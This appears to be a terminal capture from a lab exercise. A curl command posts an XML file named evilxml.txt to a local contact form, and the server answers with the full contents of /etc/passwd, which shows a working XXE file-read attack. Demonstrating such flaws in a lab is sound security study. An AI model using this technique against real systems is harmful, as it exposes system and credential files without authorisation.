 ✔ [14:06] rafael.santos@labs:~
$ curl -d @evilxml.txt localhost:10080/contact.php ; echo
Thanks for the message, root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
 !
✔ [14:06] rafael.santos@labs:~
$